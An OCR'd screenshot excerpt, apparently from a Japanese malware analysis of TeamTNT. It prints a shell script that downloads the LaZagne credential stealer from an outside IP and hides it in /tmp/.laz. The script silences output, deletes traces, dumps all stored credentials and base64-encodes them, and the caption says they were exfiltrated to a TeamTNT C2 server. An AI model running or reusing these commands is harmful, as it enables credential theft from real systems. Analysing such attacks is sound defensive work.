
…
wget http://134.209.248.91/wp-
content/themes/twentyseventeen/LaZagne.tar.g
tar xvf /tmp/.laz/LaZagne.tar.gz 2>/dev/null
1>/dev/null
rm -f /tmp/.laz/LaZagne.tar.gz 2>/dev/null
1>/dev/null
pip3 install -r
/tmp/.laz/LaZagne/requirements.txt
2>/dev/null 1>/dev/null
rm -f /tmp/.laz/LaZagne/requirements.txt
/tmp/.laz/LaZagne/README.md
cd /tmp/.laz/LaZagne/Linux/
python3 laZagne.py all -oN
BASE64DATA=$(cat
/tmp/.laz/LaZagne/Linux/credentials.txt |
base64 -w 0)
…
収集されると、発見された認証情報は
base64でエンコードされ、
ネットワー
ク経由で既知のTeamTNT C2サーバー
に流出
しました。